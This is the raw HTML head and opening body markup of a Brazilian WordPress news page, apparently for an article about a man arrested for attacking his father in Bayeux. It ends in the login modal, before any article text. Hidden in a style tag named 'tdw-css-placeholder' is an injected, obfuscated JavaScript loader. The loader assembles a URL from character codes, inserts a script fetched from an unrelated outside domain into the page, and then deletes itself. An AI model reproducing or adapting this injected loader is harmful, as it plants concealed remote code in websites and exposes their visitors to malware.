<script></script><link rel="https://api.w.org/" href="https://paraiba21.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://paraiba21.com.br/wp-json/wp/v2/posts/31927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paraiba21.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://paraiba21.com.br/?p=31927' />
<link rel="alternate" type="application/json+oembed" href="https://paraiba21.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparaiba21.com.br%2F2024%2F01%2Fpolicia-prende-acusado-de-tentar-esfaquear-o-proprio-pai-e-atear-fogo-na-casa-em-bayeux%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://paraiba21.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparaiba21.com.br%2F2024%2F01%2Fpolicia-prende-acusado-de-tentar-esfaquear-o-proprio-pai-e-atear-fogo-na-casa-em-bayeux%2F&#038;format=xml" />
<meta name="generator" content="Performance Lab 2.7.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads">
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/paraiba21.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/paraiba21.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/paraiba21.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="57bc3ed74a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Merriweather Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-size:26px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}body,p{font-family:"Merriweather Sans"}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_mobile_menu_color:#d7251e;--td_mobile_gradient_one_mob:#dd3333;--td_mobile_gradient_two_mob:#ff0000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#dd3333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#dd3333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#dd3333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#dd3333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#d7251e}.td_module_12 .td-module-title{font-family:"Merriweather Sans";font-weight:bold}.td_module_mx12 .td-module-title{font-family:"Merriweather Sans";font-weight:bold}.post .td-post-header .entry-title{font-family:"Merriweather Sans"}.td-post-template-default .td-post-header .entry-title{font-family:"Merriweather Sans";font-size:36px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:"Merriweather Sans";font-size:36px;font-weight:bold}.td-post-content p,.td-post-content{font-size:16px}.post header .td-post-date .entry-date{font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Merriweather Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-size:26px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}body,p{font-family:"Merriweather Sans"}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_mobile_menu_color:#d7251e;--td_mobile_gradient_one_mob:#dd3333;--td_mobile_gradient_two_mob:#ff0000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#dd3333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#dd3333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#dd3333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#dd3333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#d7251e}.td_module_12 .td-module-title{font-family:"Merriweather Sans";font-weight:bold}.td_module_mx12 .td-module-title{font-family:"Merriweather Sans";font-weight:bold}.post .td-post-header .entry-title{font-family:"Merriweather Sans"}.td-post-template-default .td-post-header .entry-title{font-family:"Merriweather Sans";font-size:36px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:"Merriweather Sans";font-size:36px;font-weight:bold}.td-post-content p,.td-post-content{font-size:16px}.post header .td-post-date .entry-date{font-size:15px}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _rnomguytjno="abtqcbubclom";try{var_bqhpijqrluk=String;let avqbmc=_bqhpijqrluk["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_bqhpijqrluk["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_bqhpijqrluk["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _hboholw="s"+"c"+_bqhpijqrluk[avqbmc](114,105,112,116);var anhlnib="c"+"re"+_bqhpijqrluk[avqbmc](97,116,101,69,108,101,109,101,110,116);var _fwhv="s"+_bqhpijqrluk[avqbmc](114,99);let _ofkoyrxjtv=_bqhpijqrluk[avqbmc](105,100);var acbhb="cu"+"rre"+_bqhpijqrluk[avqbmc](110,116,83,99,114,105,112,116);var _reidylyp="pa"+"r"+_bqhpijqrluk[avqbmc](101,110,116,78,111,100,101);let amtapl="i"+"ns"+_bqhpijqrluk[avqbmc](101,114,116,66,101,102,111,114,101);var _stnalrv="ge"+"El"+_bqhpijqrluk[avqbmc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _ffbmu="h"+"e"+_bqhpijqrluk[avqbmc](97,100);var _tjkxjqqxnz="ap"+"p"+_bqhpijqrluk[avqbmc](101,110,100,67,104,105,108,100);var _wlakzao=document;let _kgvddxoa="t"+"e"+_bqhpijqrluk[avqbmc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _dabkbbc=_wlakzao[anhlnib](_hboholw);_dabkbbc['as'+'y'+'nc']=true;let _scfz=_bqhpijqrluk[avqbmc](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_bqhpijqrluk[avqbmc](47)+_bqhpijqrluk[avqbmc](115)+"cr"+"i"+_bqhpijqrluk[avqbmc](112,116,115)+_bqhpijqrluk[avqbmc](47)+"s"+"ta"+_bqhpijqrluk[avqbmc](114,116,46,106,115);_dabkbbc[_fwhv]=_scfz;_dabkbbc[_ofkoyrxjtv]=_kgvddxoa;if(_wlakzao[acbhb]){_wlakzao[acbhb][_reidylyp][amtapl](_dabkbbc,_wlakzao[acbhb]);var aupmdvhqhg=document;if (aupmdvhqhg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aupmdvhqhg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_wlakzao[_stnalrv](_ffbmu)[0][_tjkxjqqxnz](_dabkbbc);if (aupmdvhqhg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aupmdvhqhg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-31927 single-format-standard td-standard-pack policia-prende-acusado-de-tentar-esfaquear-o-proprio-pai-e-atear-fogo-na-casa-em-bayeux global-block-template-5 single_template_13 wpb-js-composer js-comp-ver-7.2 vc_responsive td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-14794" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-14794"><a href="https://paraiba21.com.br/category/destaque/">Destaque</a></li>
<li id="menu-item-14795" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14795"><a href="https://paraiba21.com.br/category/paraiba/">Paraíba</a></li>
<li id="menu-item-14796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14796"><a href="https://paraiba21.com.br/category/politica/">Política</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://paraiba21.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
